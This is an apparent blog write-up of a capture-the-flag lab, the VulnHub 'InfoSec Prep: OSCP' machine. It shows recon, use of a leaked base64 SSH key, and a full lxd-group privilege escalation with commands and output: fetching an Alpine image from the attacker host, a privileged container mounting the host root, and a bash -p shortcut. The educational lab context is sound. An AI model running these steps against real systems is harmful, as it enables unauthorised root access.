
Offensive Security Community Manager Tjnull offered up a voucher for the OSCP PWK. For a chance to win the OSCP voucher, participants must download a VM from VulnHub, get root permissions on the VM, and submit the flag to a user in Discord.
VulnHubLink: https://www.vulnhub.com/entry/infosec-prep-oscp,508/
Lets dig in an see what we can find.
Reconnaissance
To start off, nmap running all default scripts, enumerate versions, output all formats into file “simple” on target 172.16.42.166.
kali@kali:~/htb/oscp$ nmap -sC -sV -oA simple 172.16.42.166
Host is up (0.00028s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.4.2
| http-robots.txt: 1 disallowed entry
|_/secret.txt
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: OSCP Voucher – Just another WordPress site
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jul 19 20:34:55 2020 -- 1 IP address (1 host up) scanned in 7.74 seconds

Nmap has already shown a suspicious .txt seen in /robots.txt.
Secret.txt reveals some base64. No need to check out the website any further at this point.

Copy the contents to a file called secrets.txt
Foothold
kali@kali:~/htb/oscp$ sudo vi secrets.txt
****SNIP****LS0tCg==
Here we “cat” the contents and pipe into base64 for decode.
kali@kali:~/htb/oscp$ cat secrets.txt | base64 -d > oscp.key
SSH private key. We already are given the user from the contest details so lets just try and ssh in.
kali@kali:~/htb/oscp$ cat oscp.key
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZX****SNIP****lvc2NwQG9zY3A=
-----END OPENSSH PRIVATE KEY-----
Connecting using the oscp.key private key file as user “oscp”.
kali@kali:~/htb/oscp$ ssh -i oscp.key oscp@172.16.42.166
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-40-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed 22 Jul 2020 11:36:31 PM UTC

  System load:  0.8                Processes:             173
  Usage of /:   26.7% of 19.56GB   Users logged in:       0
  Memory usage: 55%                IPv4 address for eth0: 172.16.42.166
  Swap usage:   0%

 * "If you've been waiting for the perfect Kubernetes dev solution for
   macOS, the wait is over. Learn how to install Microk8s on macOS."

   https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/

0 updates can be installed immediately.
0 of these updates are security updates.


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Wed Jul 22 00:12:03 2020 from 172.16.42.163
-bash-5.0$
We are in!
Privilege Escalation
“id” shows that we are in the “lxd” group so lets attempt to use that for privilege escalation.
-bash-5.0$ id
uid=1000(oscp) gid=1000(oscp) groups=1000(oscp),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)
Back on the attacker machine, grab the lxd-alpine-builder code from github and build the needed zip file.
kali@kali:~/tools/lxd/$ git clone https://github.com/saghul/lxd-alpine-builder.git
kali@kali:~/tools/lxd/$ cd lxd-alpine-builder/
kali@kali:~/tools/lxd/lxd-alpine-builder/$ ./build-alpine

kali@kali:~/tools/lxd/lxd-alpine-builder$ ls
alpine-v3.12-x86_64-20200719_2153.tar.gz  build-alpine  LICENSE  README.md
Start up a simple HTTP server from the attacking machine that will allow us to pull down the .tar.gz
kali@kali:~/tools/lxd/lxd-alpine-builder$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
On the target machine, perform a wget on the .tar.gz
-bash-5.0$ wget http://172.16.42.163/alpine-v3.12-x86_64-20200719_2153.tar.gz
--2020-07-22 23:44:35--  http://172.16.42.163/alpine-v3.12-x86_64-20200719_2153.tar.gz
Connecting to 172.16.42.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3186439 (3.0M) [application/gzip]
Saving to: 'alpine-v3.12-x86_64-20200719_2153.tar.gz.1'

alpine-v3.12-x86_64-20200719_21 100%[=======================================================>]   3.04M  --.-KB/s    in 0.04s

2020-07-22 23:44:35 (86.6 MB/s) - 'alpine-v3.12-x86_64-20200719_2153.tar.gz.1' saved [3186439/3186439]
LXC is not in the default bin so lets find out where we need to specify execution from.
-bash-5.0$ find / -name lxc > lxcsearch.txt
-bash-5.0$ head lxcsearch.txt
/snap/lxd/16100/bin/lxc
/snap/lxd/16100/commands/lxc
/snap/lxd/16100/lxc
/snap/lxd/16044/bin/lxc
/snap/lxd/16044/commands/lxc
/snap/lxd/16044/lxc
/snap/bin/lxc
/usr/share/bash-completion/completions/lxc
/etc/bash_completion.d/lxc
/home/oscp/snap/lxd/16100/.config/lxc
/snap/bin/lxc is what I use for LXC commands moving forward. Lets import the image.
-bash-5.0$ /snap/bin/lxc image import ./alpine-v3.12-x86_64-20200719_2153.tar.gz --alias trenchesofit
Image imported with fingerprint: e279d5bc0806b79884c8a0cf7952c86a53d9da5a23b7e13ee75b42628118b8f9
-bash-5.0$ /snap/bin/lxc image list
+--------------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
|    ALIAS     | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |          UPLOAD DATE          |
+--------------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
| trenchesofit | e279d5bc0806 | no     | alpine v3.12 (20200719_21:53) | x86_64       | CONTAINER | 3.04MB | Jul 22, 2020 at 11:59pm (UTC) |
+--------------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
Create a storage pool and assign storage location.
-bash-5.0$ /snap/bin/lxc storage create pool dir
Storage pool pool created
-bash-5.0$ /snap/bin/lxc profile device add default root disk path=/ pool=pool
Device root added to default
-bash-5.0$ /snap/bin/lxc storage list
+------+-------------+--------+---------------------------------------------+---------+
| NAME | DESCRIPTION | DRIVER |                   SOURCE                    | USED BY |
+------+-------------+--------+---------------------------------------------+---------+
| pool |             | dir    | /var/snap/lxd/common/lxd/storage-pools/pool | 1       |
+------+-------------+--------+---------------------------------------------+---------+
Initiate the instance using the name “trenchesofit” or the alias specified during the image import.
-bash-5.0$ /snap/bin/lxc init trenchesofit ignite -c security.privileged=true
Creating ignite

The instance you are starting doesn't have any network attached to it.
  To create a new network, use: lxc network create
  To attach a network to an instance, use: lxc network attach
Mount the host file system and start the instance.
-bash-5.0$ /snap/bin/lxc config device add ignite trenches disk source=/ path=/mnt/root recursive=true
Device trenches added to ignite
-bash-5.0$ /snap/bin/lxc start ignite
Now execute bash on the container. You will see we are now root on the container.
-bash-5.0$ /snap/bin/lxc exec ignite /bin/sh
~ #
~ # id
uid=0(root) gid=0(root)
We initially mounted the host file system in the /mnt/root of the container.
/mnt/root # ls
bin         dev         lib         libx32      mnt         root        snap        sys         var
boot        etc         lib32       lost+found  opt         run         srv         tmp
cdrom       home        lib64       media       proc        sbin        swap.img    usr
Now we have permissions to navigate to /mnt/root/root and view the flag.txt
/ # cd /mnt/root/root
/mnt/root/root # ls
fix-wordpress  flag.txt       snap
/mnt/root/root # cat flag.txt
d73b****SNIP****4538
Conclusion
Once I had submitted the flag, I had seen other comments saying the intended path was much simpler. This was to simply:
-bash-5.0$ /bin/bash -p
bash-5.0# whoami
root
So yes I way over-complicated the privilege escalation, but hey, I learned a thing or two. And to all of you at Offensive Security, I “Tried Harder” even though I didn’t have to.
Until next time, stay safe in the Trenches of IT!